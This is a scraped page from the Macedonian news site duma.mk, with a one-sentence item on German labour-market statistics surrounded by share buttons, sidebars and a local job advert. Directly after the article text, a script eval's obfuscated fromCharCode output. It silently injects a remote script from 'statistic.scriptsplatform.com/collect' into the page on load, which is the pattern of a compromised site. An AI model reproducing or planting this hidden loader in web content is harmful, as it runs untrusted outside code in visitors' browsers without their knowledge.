<p style="margin: 0cm 0cm 0.0001pt; line-height: 15.65pt; -webkit-font-smoothing: antialiased; background-position: initial initial; background-repeat: initial initial;"><span style="font-size: 10.0pt; font-family: " color:="color:" #3e3e3e;"="#3e3e3e;"">Податоците за состојбата на пазарот на труд се пресметувани според меѓународна споредбена дефиниција и не одговараат на бројките кои според друга метода ги соопштува Сојузната агенција за труд.</span></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:65px; overflow: hidden !important; " data-href="https://duma.mk/vesti-2/ekonomija/2013-01-02-16-24-07/" data-size="small" data-colorscheme="light" data-width="65" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://duma.mk/vesti-2/ekonomija/2013-01-02-16-24-07/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Сподели:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fekonomija%2F2013-01-02-16-24-07%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%A0%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BD%D0%B0%20%D0%B2%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D0%BD%D0%BE%D1%81%D1%82%20%D0%B2%D0%BE%20%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%98%D0%B0%21&url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fekonomija%2F2013-01-02-16-24-07%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fekonomija%2F2013-01-02-16-24-07%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://duma.mk/vesti-2/ekonomija/2013-01-02-16-24-07/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Viber" class="heateor_sss_button_viber" href="viber://forward?text=%D0%A0%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BD%D0%B0%20%D0%B2%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D0%BD%D0%BE%D1%81%D1%82%20%D0%B2%D0%BE%20%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%98%D0%B0%21%20https%3A%2F%2Fduma.mk%2Fvesti-2%2Fekonomija%2F2013-01-02-16-24-07%2F" title="Viber" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_viber" style="background-color:#8b628f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://duma.mk/vesti-2/ekonomija/2013-01-02-16-24-07/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%D0%A0%D0%B5%D0%BA%D0%BE%D1%80%D0%B4%D0%BD%D0%B0%20%D0%B2%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D0%BD%D0%BE%D1%81%D1%82%20%D0%B2%D0%BE%20%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%98%D0%B0%21').replace('&', '%26') + '&body=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fekonomija%2F2013-01-02-16-24-07%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div id="crp_related"> </div>								</div><!-- .entry-content -->

</article><!-- #post-53437 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Напиши коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vesti-2/ekonomija/2013-01-02-16-24-07/#respond" style="display:none;">Откажи одговор</a></small></h3><p>Станете член на ДУМА.мк и споделете го вашето мислење преку коментар. Кликнете <a href="https://duma.mk/korisnicka-smetka"><strong><u>тука</u></strong></a> за да се најавите.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
							
						</div>
						
						
<div class="col-md-3 col-md-pull-6">
	<aside id="sidebar-left" class="sidebar-wrap">
		<div class="sidebar-widget">
			<ul class="language-switcher">
					<li class="lang-item lang-item-1552 lang-item-mk current-lang lang-item-first"><a lang="mk-MK" hreflang="mk-MK" href="https://duma.mk/vesti-2/ekonomija/2013-01-02-16-24-07/" aria-current="true"><img src="[data-uri]" alt="македонски јазик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1555 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://duma.mk/en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1559 lang-item-de no-translation"><a lang="de-DE" hreflang="de-DE" href="https://duma.mk/de/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1563 lang-item-hr no-translation"><a lang="hr" hreflang="hr" href="https://duma.mk/hr/"><img src="[data-uri]" alt="Hrvatski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1567 lang-item-sr no-translation"><a lang="sr-RS" hreflang="sr-RS" href="https://duma.mk/sr/"><img src="[data-uri]" alt="Српски језик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1571 lang-item-sq no-translation"><a lang="sq" hreflang="sq" href="https://duma.mk/sq/"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1575 lang-item-tr no-translation"><a lang="tr-TR" hreflang="tr-TR" href="https://duma.mk/tr/"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
			</ul>
		</div>
		<div class="sidebar-widget">
			<div id="sidebar-widget-time" class="sidebar-widget">
				<h2 class="sidebar-widget-date" style="margin: 0;">27 јануари, 2026</h2>
				<p id="duma_current_time" class="sidebar-widget-time" style="margin: 0; font-size: 26px; font-weight: 700;">02:26:33</p>
			</div>
			<div id="custom_html-3" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/41d7221d77/veles/" data-label_1="ВРЕМЕНСКА ПРОГНОЗА" data-label_2="" data-font="Roboto" data-mode="Current" data-days="3" data-theme="retro-sky" ></a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div><div id="custom_html-6" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fwww.duma.mk%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=272420029832315" width="100%" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="media_image-9" class="widget_media_image sidebar-widget"><a href="https://app.izvorska.mk/"><img width="626" height="521" data-src="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg" class="image wp-image-109220  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 626px; --smush-placeholder-aspect-ratio: 626/521;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg 626w, https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250-300x250.jpg 300w" data-sizes="(max-width: 626px) 100vw, 626px" src="[data-uri]" /></a></div><div id="media_image-68" class="widget_media_image sidebar-widget"><img width="300" height="300" data-src="https://duma.mk/wp-content/uploads/2025/11/GIF-Kristal.gif" class="image wp-image-115236  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="custom_html-19" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><p><marquee direction="up" width="300" height="600" style="border:solid" scrollamount="5" loop=""><br>
<img data-src="http://duma.mk/wp-content/uploads/2021/11/Rontis-LOGO.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 730px; --smush-placeholder-aspect-ratio: 730/435;">
<h3>ДПТ РОНТИС ДООЕЛ Велес, која е дел од Швајцарска мултинационална
корпорација активна во областа на фармацијата и производство на
медицински помагала има потреба да вработи:</h3>
<p><b> Магационер
<p>Техничар за одржување</p>
Оператори за производство на крвни линии</b></p>
<p>Кандидатите треба да ги исполнуваат следните услови:</p>
<p>- ССС</p>
<p>- Со или без работно искуство.</p>
<p>Ние нудиме:</p>
<p>- Пријатна работна атмосфера</p>
<p>- Работа во две смени</p>
<p>- Организиран превоз</p>
<p>- Работа со современа технологија и опрема</p>
<p>- Континуирана обука</p>
<p>- Можност за напредување во компанијата</p>
<p>Доколку сте заинтересирани за вработување во РОНТИС, пратете ја
Вашата биографија (CV) електронски на: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="78100a1513380a17160c110b561b1715">[email&#160;protected]</a> или по пошта
на адреса: ДПТ РОНТИС ДООЕЛ Велес, с. Долно Оризари бб, Велес
1400, најдоцна до 31/01/2026 година. Задолжително назначете ја
позицијата за која аплицирате.</p>
</marquee></p>
</div></div><div id="block-352" class="widget_block widget_media_image sidebar-widget"></div><div id="block-187" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/Iwr88nL1Gqw?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=Iwr88nL1Gqw" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-188" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/jTjJzy_MZAM?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=jTjJzy_MZAM" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-189" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/JMLXiQFK_ZQ?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=JMLXiQFK_ZQ" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="custom_html-7" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">АУДИО ВЕСТИ</div><div class="textwidget custom-html-widget"><iframe width="100%" height="450" scrolling="no" frameborder="no" allow="autoplay" data-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1249572988&color=%23ff3209&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/dumamk" title="Duma.Mk" target="_blank" style="color: #cccccc; text-decoration: none;">Duma.Mk</a> · <a href="https://soundcloud.com/dumamk/sets/duma-mk" title="DUMA.mk" target="_blank" style="color: #cccccc; text-decoration: none;">DUMA.mk</a></div></div></div><div id="recent-posts-widget-with-thumbnails-2" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Вести</div>
	<ul>
		<li><a href="https://duma.mk/vesti-2/trendafilov-gi-povika-rabotnicite-na-protest-prikluchete-se-za-vashite-plati/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Трендафилов-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Трендафилов ги повика работниците на протест: „Приклучете се за вашите плати“</span></a></li>
		<li><a href="https://duma.mk/vesti-2/poskapuvaat-del-od-gorivata/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/benzinska-pumpa-1-1-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Поскапуваат дел од горивата</span></a></li>
		<li><a href="https://duma.mk/vesti-2/makedonija-vo-zholta-i-vo-portokalova-faza-obilni-vrnezhi-i-mozhni-poplavi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-65-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Македонија во жолта и во портокалова фаза: Обилни врнежи и можни поплави</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-3" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<div class="widget-title">Култура</div>
	<ul>
		<li><a href="https://duma.mk/region/koki-demokratija-e-ona-koga-mozhesh-slobodno-da-se-zhalish-a-pritoa-nishto-da-ne-se-smeni/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КОКИ-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Коки: „Демократија е она кога можеш слободно да се жалиш, а притоа ништо да не се смени“</span></a></li>
		<li><a href="https://duma.mk/region/promovirana-stihozbirkata-ljubovta-e-zhivoten-razvoj-na-m-r-bozhidar-jovikj/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/БОЖО-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Промовирана стихозбирката „Љубовта е животен развој“ на м-р Божидар Јовиќ</span></a></li>
		<li><a href="https://duma.mk/region/koncertna-vecher-so-blagoj-lamnjov-po-veleshki-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20260117_211749-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Концертна вечер со Благој Ламњов &#8211; по велешки! (видео)</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-4" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-4" class="rpwwt-widget">
<div class="widget-title">Спорт</div>
	<ul>
		<li><a href="https://duma.mk/sport/videoprof-d-r-nikovski-veles-i-makedonija-povekje-da-vlozhuvaat-vo-sportot-i-vo-mladitetaka-se-sozdavaat-zdrava-idnina-i-nacija/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Никодиноски-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео)Проф д-р Никовски: Велес и Македонија повеќе да вложуваат во спортот и во младите,така се создаваат здрава иднина и нација</span></a></li>
		<li><a href="https://duma.mk/sport/teniserkata-marija-prpeva-edna-od-12-te-sportski-nadezhi-na-veles-video-i-foto/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Прпева-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Тенисерката Марија Прпева &#8211; една од 12-те спортски надежи на Велес (видео и фото)</span></a></li>
		<li><a href="https://duma.mk/region/ima-li-nadezh-za-veles-grad-na-sportisti-kako-petrushev/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20251226_212533-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Има ли надеж за „Велес &#8211; град на спортисти како Петрушев?“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-47" class="widget_text sidebar-widget">			<div class="textwidget"></div>
		</div>		</div>
	</aside>
</div><!-- #sidebar-left -->

<div class="col-md-3">
	<aside id="sidebar-right" class="sidebar-wrap">
		<div class="sidebar-widget">
			<div id="media_video-5" class="widget_media_video sidebar-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-53437-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/zXqP2UNfMNE?_=1" /><a href="https://youtu.be/zXqP2UNfMNE">https://youtu.be/zXqP2UNfMNE</a></video></div></div><div id="custom_html-26" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><!-- 
<iframe data-src="https://www.youtube.com/embed/zXqP2UNfMNE?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=zXqP2UNfMNE" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
--></div></div><div id="search-2" class="widget_search sidebar-widget"><form role="search" method="get" class="search-form" action="https://duma.mk/">
				<label>
					<span class="screen-reader-text">Пребарувај за:</span>
					<input type="search" class="search-field" placeholder="Пребарувај &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Пребарувај" />
			</form></div><div id="custom_html-4" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a href="https:/korisnicka-smetka" class="sidebar-my-account">Корисничка сметка</a></div></div><div id="text-5" class="widget_text sidebar-widget">			<div class="textwidget"><p><a href="https:/category/striming/&quot;"><img decoding="async" class="alignnone size-full wp-image-231 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif&quot;" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif" alt="" width="300" height="300" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></a></p>
</div>
		</div><div id="block-181" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>
</div><div id="block-180" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>

</div><div id="recent-posts-widget-with-thumbnails-5" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget">
<div class="widget-title">Регион</div>
	<ul>
		<li><a href="https://duma.mk/region/pronajden-pochinat-mlad-mazh-vo-sopstven-dom-vo-kavadarechko-vozarci/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/VOZARCI-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Пронајден починат млад маж во сопствен дом во кавадаречко Возарци</span></a></li>
